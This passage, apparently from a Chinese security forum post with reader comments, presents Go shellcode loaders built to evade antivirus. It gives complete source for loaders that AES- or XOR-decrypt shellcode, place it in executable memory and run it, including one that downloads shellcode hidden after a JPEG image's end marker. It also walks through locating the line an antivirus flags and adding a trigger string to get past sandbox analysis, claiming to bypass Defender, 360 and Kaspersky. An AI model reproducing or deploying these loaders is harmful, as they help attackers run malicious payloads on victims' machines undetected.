	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func CError(err error) {
	if err != nil {
		fmt.Println(err)
		return
	}
	return

}
func main() {
	//abcdekaWDCasCAWQ
	var enc_key1 = "zizwsxedc"
	var enc_key2 = "1234567"
	var info_list = [...]string{"sasa2sasas1sssaas", "ssssasa", "asdsadsadsad"} // 第三个里面放加密过的shellcode
	sc, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))
	Run([]byte(sc))

}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p><strong>loader2.go</strong>:</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"syscall"
	"unsafe"
)

var iv = "0000000000000000"

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}
func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func CError(err error) {
	if err != nil {
		fmt.Println(err)
		return
	}
	return
}

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
	KEY_1                  = 90
	KEY_2                  = 91
)

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func main() {
	var enc_key1 = "zizwsxedc"
	var enc_key2 = "1234567"
	var info_list = [...]string{"sasa2sasas1sssaas", "ssssasa", "aesaes="} // 第三个(aesaes=替换为shellcode)里面放加密过的shellcode
	shellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)

}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>这两个都是Go语言实现的加载aes加密shellcode的 loader，区别在于，第一个loader调用了Windows <strong>VirtualProtec</strong> api，第二个没有，而第一种，直接编译后会被火绒杀掉，第二种可正常免杀。</p>

<p>loader1.go</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971686-938209-3bf6c66d-0900-4f4a-aee5-42f14dfb4784.png" title=""></p>

<p>loader2.go</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971679-398924-1b652c7c-6056-4b22-86e5-0a1dc3505792.png" title=""></p>

<h2>0x05 Fuzz Loader源码</h2>

<p>如何Fuzz 出loader被查杀的点，在写免杀时尤为重要，因为你不知道问题出在哪里，就没办法解决问题。在fuzz时，要注意我们的木马是静态被杀还是运行时被杀，这有助于我们更快的锁定查杀点。下面讲一下如何通过loader源码定位杀软查杀的点：</p>

<h3>静态被杀</h3>

<p>举下面这一个分离免杀 loader的例子：</p>

<p>loader.go</p>

<pre><code class="language-go">package main

import (
	"encoding/base64"
	"io/ioutil"
	"log"
	"net/http"
	"os"
	"syscall"
	"unsafe"
)

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
	KEY_1                  = 58
	KEY_2                  = 69
)

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func main() {
	// imageURL := "http://127.0.0.1:8000/1.jpg"
	imageURL := os.Args[1]
	resp, err := http.Get(imageURL)
	if err != nil {
		os.Exit(1)
	}
	b, err := ioutil.ReadAll(resp.Body)
	resp.Body.Close()
	if err != nil {
		os.Exit(1)
	}
	idx := 0
	b = []byte(b)
	for i := 0; i &lt; len(b); i++ {
		if b[i] == 255 &amp;&amp; b[i+1] == 217 {
			break
		}
		idx++
	}
	encodeString := string(b[idx+2:])
	decodeBytes, err := base64.StdEncoding.DecodeString(encodeString)
	if err != nil {
		log.Fatalln(err)
	}
	var shellcode []byte
	for i := 0; i &lt; len(decodeBytes); i++ {
		shellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)
	}
	//fmt.Println(shellcode)
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>将shellcode通过两次异或，然后再base64加密，将加密过后的shellcode，追加到jpg图片后面，通过loader去加载这个图片里的shellcode，从而上线。</p>

<p>编译后，静态被火绒杀掉：<br>
<img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971642-496462-3f73c589-2a51-4fb7-aad1-aed4e06934ce.png" title=""></p>

<p>fuzz源代码：</p>

<p>当时怀疑是这里，通过读取到参数（图片路径），直接从图片里接收shellcode去加载，</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971634-243212-898a2e93-7cbc-4e3d-8b9a-0cd2bac3e162.png" title=""></p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971627-623861-9255e9ab-02de-4d4f-99cf-e23e0c7c1a50.png" title=""></p>

<p>注释掉这部分：</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971619-102840-7bdb7d53-3a7d-4c4c-9e28-46e8d7968a35.png" title=""></p>

<p>编译执行，继续报毒：</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971609-187616-74bcb2a4-db4b-44e7-86eb-fd228d8db67f.png" title=""></p>

<p>继续fuzz，将解密这行注释掉：</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971598-250720-6df8845b-2b43-49a3-9411-9ccf464f31bc.png" title=""></p>

<p>杀软不在报毒</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971584-837168-a950c112-6fa8-413f-a5e0-0be2275a642d.png" title=""></p>

<p>目标缩小到</p>

<pre><code class="language-go">shellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>因为这只是一个加载器，图片以参数形式加载，而且加载器被静态杀掉，所以与shellcode无关，那问题就只可能出在<strong>异或</strong>上了</p>

<p>将异或改为加：</p>

<pre><code class="language-go">shellcode = append(shellcode, decodeBytes[i]+KEY_1+KEY_2)</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971565-212918-b5b63ec0-038d-477a-bf36-12c58c20e63b.png" title=""></p>

<p>这里就锁定了火绒查杀的点：查杀异或，只要换一种加密方式就好了。</p>

<p>如aes：</p>

<p>loader.go</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"io/ioutil"
	"net/http"
	"os"
	"strings"
	"syscall"
	"unsafe"
)

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
)

var iv = "0000000000000000"

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}

func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func main() {
	encodeString := ""
	arg1 := os.Args[1] // imageURL := "http://127.0.0.1:8000/1.jpg"
	if strings.Contains(arg1, "http") {
		resp, err := http.Get(arg1)
		if err != nil {
			os.Exit(1)
		}
		b, err := ioutil.ReadAll(resp.Body)
		resp.Body.Close()
		if err != nil {
			os.Exit(1)
		}
		idx := 0
		b = []byte(b)
		for i := 0; i &lt; len(b); i++ {
			if b[i] == 255 &amp;&amp; b[i+1] == 217 {
				break
			}
			idx++
		}
		encodeString = string(b[idx+2:])
	} else if strings.Contains(arg1, "=====18jokriwow0") {
		encodeString = arg1
	} else {
		fmt.Println("a")
	}
	//获取到aes加密的shellcode qaeasdzxc1qazxsw
	var enc_key1 = "eaea"
	var enc_key2 = "sdzxc"
	var enc_key3 = "1qazxsw"

	sc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<h3>动态被杀</h3>

<p>在写loader时，遇到这样一种情况，defender、360落地不杀，defender云查杀扫描后被杀：</p>

<p>当时loader是这样：</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"io/ioutil"
	"net/http"
	"os"
	"strings"
	"syscall"
	"unsafe"
)

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
)

var iv = "0000000000000000"

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}

func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func main() {
	encodeString := ""
	arg1 := os.Args[1] // imageURL := "http://127.0.0.1:8000/1.jpg"
	if strings.Contains(arg1, "http") {
		resp, err := http.Get(arg1)
		if err != nil {
			os.Exit(1)
		}
		b, err := ioutil.ReadAll(resp.Body)
		resp.Body.Close()
		if err != nil {
			os.Exit(1)
		}
		idx := 0
		b = []byte(b)
		for i := 0; i &lt; len(b); i++ {
			if b[i] == 255 &amp;&amp; b[i+1] == 217 {
				break
			}
			idx++
		}
		encodeString = string(b[idx+2:])
	} else {
		encodeString = arg1
	}
	//获取到aes加密的shellcode qaeasdzxc1qazxsw
	var enc_key1 = "eaea"
	var enc_key2 = "sdzxc"
	var enc_key3 = "1qazxsw"

	sc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>loader有两种上线方式，首先判断参数中是否有"http",如果有就去请求链接，否则直接解密并加载shellcode。</p>

<p>想到落地不被杀，云查杀之后被杀，怀疑被跑沙箱，提取了第二种上线方式的动作：</p>

<p>于是修改loader</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"io/ioutil"
	"net/http"
	"os"
	"strings"
	"syscall"
	"unsafe"
)

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
)

var iv = "0000000000000000"

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}

func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func main() {
	encodeString := ""
	arg1 := os.Args[1] // imageURL := "http://127.0.0.1:8000/1.jpg"
	if strings.Contains(arg1, "http") {
		resp, err := http.Get(arg1)
		if err != nil {
			os.Exit(1)
		}
		b, err := ioutil.ReadAll(resp.Body)
		resp.Body.Close()
		if err != nil {
			os.Exit(1)
		}
		idx := 0
		b = []byte(b)
		for i := 0; i &lt; len(b); i++ {
			if b[i] == 255 &amp;&amp; b[i+1] == 217 {
				break
			}
			idx++
		}
		encodeString = string(b[idx+2:])
	} else if strings.Contains(arg1, "=====18jokriwow0") {
		encodeString = arg1
	} else {
		fmt.Println("a")
	}
	//获取到aes加密的shellcode qaeasdzxc1qazxsw
	var enc_key1 = "eaea"
	var enc_key2 = "sdzxc"
	var enc_key3 = "1qazxsw"

	sc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>在生成加密的shellcode时，会在后缀随机添加一段字符串，只有匹配到该字符串，才运行第二种上线方式，若两者（既不含有"http"又不含有特殊字符）都不成立，则打印a（fmt.Println("a")）。顺利过defender、360、卡巴等。。。</p>

<p>好了，今天的分享就到这里，有问题的话评论区见。</p>


                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p>呜呜呜，给弟弟个赞吧</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44742</h3>
                <div class="Post-body">
                    <p>yyds</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/3" class="PostMention" data-id="1934" rel="" target="">wkeyi0x1</a> 哇，暴龙战士回复我了！</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>41808</h3>
                <div class="Post-body">
                    <p>tql大师傅</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/4" class="PostMention" data-id="1935" rel="" target="">b0b0se3.</a> 给弟弟个赞吧</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>47871</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/4" class="PostMention" data-id="1935" rel="" target="">b0b0se3.</a> 能白嫖的免杀都是好免杀🌝</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44685</h3>
                <div class="Post-body">
                    <p>能白嫖的免杀都是好免杀tql</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44822</h3>
                <div class="Post-body">
                    <p>能白嫖就是安全人</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/7" class="PostMention" data-id="1938" rel="" target="">jack13</a> 白嫖就完事了</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>45441</h3>
                <div class="Post-body">
                    <p>yyds</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>47433</h3>
                <div class="Post-body">
                    <p>进我收藏夹里吃灰吧！</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>47716</h3>
                <div class="Post-body">
                    <p>大佬太强了</p>

                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/12" class="PostMention" data-id="1947" rel="" target="">zmchhh_张莫辞</a> 谢谢好兄弟。</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>43851</h3>
                <div class="Post-body">
                    <p>学到了学到了</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/14" class="PostMention" data-id="1952" rel="" target="">Hzz1y</a>  😆</p> 
                </div>
            </div>

            <hr>
                    <div>
                                <h3>43945</h3>
                <div class="Post-body">
                    <p>暴龙战士dddd</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44044</h3>
                <div class="Post-body">
                    <p>能白嫖的免杀都是好免杀tql</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/17" class="PostMention" data-id="1956" rel="" target="">Modi</a> 谢谢天均大佬的肯定！</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>47601</h3>
                <div class="Post-body">
                    <p>tql大佬</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/19" class="PostMention" data-id="1965" rel="" target="">ling</a> 你也可以的</p>
                </div>
            </div>

            <hr>
                    <div>
                                <h3>44747</h3>
                <div class="Post-body">
                    <p>Nice</p>

                </div>
            </div>

            <hr>
                    <div>
                                <h3>44900</h3>
                <div class="Post-body">
                    <p><a href="https://zone.huoxian.cn/d/655/20" class="PostMention" data-id="1966" rel="" target="">GuiDie丶</a> Nice</p>
                </div>
            </div>

            <hr>
            </div>

    
            <a href="https://zone.huoxian.cn/d/655?page=2">下一页 &raquo;</a>
    </div>

</noscript>


        <div class="App-composer">
            <div class="container">
                <div id="composer"></div>
            </div>
        </div>
    </main>

</div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0293e7bd41a38802c337b3133b5f0eb7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



        <div id="modal"></div>
        <div id="alerts"></div>

        <script>
            document.getElementById('flarum-loading').style.display = 'block';
            var flarum = {extensions: {}};
        </script>

        <script src="https://zone.huoxian.cn/assets/forum.js?v=caab2034"></script>
<script src="https://zone.huoxian.cn/assets/forum-zh-Hans.js?v=f68b15b9"></script>

        <script>
            document.getElementById('flarum-loading').style.display = 'none';

            try {
                flarum.core.app.load({"resources":[{"type":"forums","id":"1","attributes":{"title":"\u706b\u7ebf Zone-\u5b89\u5168\u653b\u9632\u793e\u533a","description":"\u706b\u7ebfZone\u662f\u706b\u7ebf\u5b89\u5168\u5e73\u53f0\u8fd0\u8425\u7684\u5b89\u5168\u793e\u533a\uff0c\u62e5\u6709\u8d85\u8fc720,000\u540d\u53ef\u4fe1\u767d\u5e3d\u5b89\u5168\u4e13\u5bb6\uff0c\u5185\u5bb9\u6db5\u76d6\u6e17\u900f\u6d4b\u8bd5\u3001\u7ea2\u84dd\u5bf9\u6297\u3001\u6f0f\u6d1e\u5206\u6790\u3001\u4ee3\u7801\u5ba1\u8ba1\u3001\u6f0f\u6d1e\u590d\u73b0\u7b49\u70ed\u95e8\u4e3b\u9898\uff0c\u65e8\u5728\u7814\u7a76\u8ba8\u8bba\u5b9e\u6218\u653b\u9632\u6280\u672f\uff0c\u52a9\u529b\u793e\u533a\u5b89\u5168\u4e13\u5bb6\u6280\u672f\u6210\u957f\uff0c2\u5e74\u5185\u5df2\u8d21\u732e1300+\u539f\u521b\u653b\u9632\u5185\u5bb9\uff0c\u63d0\u4ea4\u4e86100,000+\u539f\u521b\u5b89\u5168\u6f0f\u6d1e\u3002","showLanguageSelector":true,"baseUrl":"https:\/\/zone.huoxian.cn","basePath":"","debug":false,"apiUrl":"https:\/\/zone.huoxian.cn\/api","welcomeTitle":"Welcome to \u706b\u7ebf Zone","welcomeMessage":"","themePrimaryColor":"#4D698E","themeSecondaryColor":"#4D698E","logoUrl":"https:\/\/zone.huoxian.cn\/assets\/extensions\/huoxian-bbs-fe\/logo.png","faviconUrl":null,"headerHtml":"\u003Cmeta name=\u0022referrer\u0022 content=\u0022strict-origin-when-cross-origin\u0022\u003E\n\u003Cmeta name=\u0022baidu-site-verification\u0022 content=\u0022code-ndSVgiFVfP\u0022 \/\u003E\n","footerHtml":"\u003Cscript\u003E\nvar _hmt = _hmt || [];\n(function() {\n  var hm = document.createElement(\u0022script\u0022);\n  hm.src = \u0022https:\/\/hm.baidu.com\/hm.js?0293e7bd41a38802c337b3133b5f0eb7\u0022;\n  var s = document.getElementsByTagName(\u0022script\u0022)[0]; \n  s.parentNode.insertBefore(hm, s);\n})();\n\u003C\/script\u003E\n","allowSignUp":false,"defaultRoute":"\/all","canViewForum":true,"canStartDiscussion":false,"canSearchUsers":false,"canViewFlags":false,"guidelinesUrl":"https:\/\/zone.huoxian.cn\/d\/2891-zone-2024","toggleFilter":"0","abbrNumber":"1","showViewList":"1","flarum-markdown.mdarea":true,"canBypassTagCounts":false,"minPrimaryTags":"1","maxPrimaryTags":"3","minSecondaryTags":"0","maxSecondaryTags":"6","synopsis.excerpt_length":100,"synopsis.rich_excerpts":false,"synopsis.excerpt_type":"first","fof-upload.canUpload":false,"fof-upload.canDownload":false,"fof-upload.composerButtonVisiblity":"both","huoxian-bbs-fe.signup_url":"","huoxian-bbs-fe.login_url":"https:\/\/sso.huoxian.cn\/login?client_id=fe148d61ff07f93c","huoxian-bbs-fe.logout_url":"","huoxian-bbs-fe.check_token_url":"https:\/\/sso.huoxian.cn\/service\/check_code","huoxian-bbs-fe.manage_account_url":null,"huoxian-bbs-fe.manage_account_btn_open_in_new_tab":null,"huoxian-bbs-fe.remove_login_btn":null,"huoxian-bbs-fe.remove_signup_btn":null,"canSaveDrafts":false,"canScheduleDrafts":false,"drafts.enableScheduledDrafts":true,"allowUsernameMentionFormat":true,"displayNameDriver":"nickname"},"relationships":{"groups":{"data":[{"type":"groups","id":"2"},{"type":"groups","id":"3"},{"type":"groups","id":"4"},{"type":"groups","id":"5"}]},"links":{"data":[{"type":"links","id":"1"},{"type":"links","id":"6"},{"type":"links","id":"8"},{"type":"links","id":"9"}]},"tags":{"data":[{"type":"tags","id":"2"},{"type":"tags","id":"3"},{"type":"tags","id":"28"},{"type":"tags","id":"36"},{"type":"tags","id":"42"},{"type":"tags","id":"43"},{"type":"tags","id":"44"},{"type":"tags","id":"45"},{"type":"tags","id":"46"},{"type":"tags","id":"47"},{"type":"tags","id":"4"},{"type":"tags","id":"29"},{"type":"tags","id":"5"},{"type":"tags","id":"41"}]}}},{"type":"groups","id":"2","attributes":{"nameSingular":"\u6e38\u5ba2","namePlural":"\u6e38\u5ba2","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"3","attributes":{"nameSingular":"\u6ce8\u518c\u7528\u6237","namePlural":"\u6ce8\u518c\u7528\u6237","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"4","attributes":{"nameSingular":"\u7248\u4e3b","namePlural":"\u7248\u4e3b\u7ec4","color":"#80349E","icon":"fas fa-bolt","isHidden":0}},{"type":"groups","id":"5","attributes":{"nameSingular":"\u6838\u5fc3\u7528\u6237\u7ec4","namePlural":"\u6838\u5fc3\u7528\u6237\u7ec4","color":"","icon":"","isHidden":0}},{"type":"links","id":"1","attributes":{"id":1,"title":"\u706b\u7ebf\u5b89\u5168\u5e73\u53f0","icon":"fas fa-fire","url":"https:\/\/www.huoxian.cn","position":0,"isInternal":false,"isNewtab":true,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"6","attributes":{"id":6,"title":"\u5173\u4e8e\u793e\u533a","icon":"fas fa-solid fa-ruler-combined","url":"https:\/\/zone.huoxian.cn\/d\/2891-zone-2024","position":3,"isInternal":true,"isNewtab":false,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"8","attributes":{"id":8,"title":"\u706b\u7ebf\u5546\u57ce","icon":"fas fa-solid fa-store","url":"https:\/\/www.huoxian.cn\/layman\/groceries\/list","position":2,"isInternal":false,"isNewtab":true,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"9","attributes":{"id":9,"title":"\u6f0f\u6d1e\u60ac\u8d4f","icon":"fas fa-solid fa-flag","url":"https:\/\/www.huoxian.cn\/community#project","position":1,"isInternal":false,"isNewtab":true,"isChild":false,"visibility":"everyone"}},{"type":"tags","id":"2","attributes":{"name":"\u5b98\u65b9\u516c\u544a","description":"","slug":"guanfanggonggao","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas 